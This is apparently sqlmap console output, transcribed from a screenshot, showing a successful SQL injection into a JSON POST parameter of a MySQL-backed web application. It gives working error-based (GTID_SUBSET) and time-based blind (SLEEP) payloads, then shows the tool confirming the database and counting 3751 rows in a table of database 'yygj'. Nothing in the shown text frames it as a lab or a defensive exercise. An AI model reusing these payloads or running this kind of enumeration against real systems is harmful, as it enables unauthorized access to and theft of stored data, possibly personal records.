 C:\WINDOWS\system32\cmd.
[15:49:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[15:49:55] [INFO] testing MySQL
[15:49:55] [INFO] confirming MySQL
[15:49:56] [WARNING] reflective value(s) found and filtering out
[15:49:56] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:49:56] [INFO] retrieved: '3751'
Database: yygj
+------------+---------+
| Table      | Entries |
+------------+---------+
| t_xrs_lxfs | 3751    |
+------------+---------+

[15:49:56] [INFO] fetched data logged to text files under 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.
1'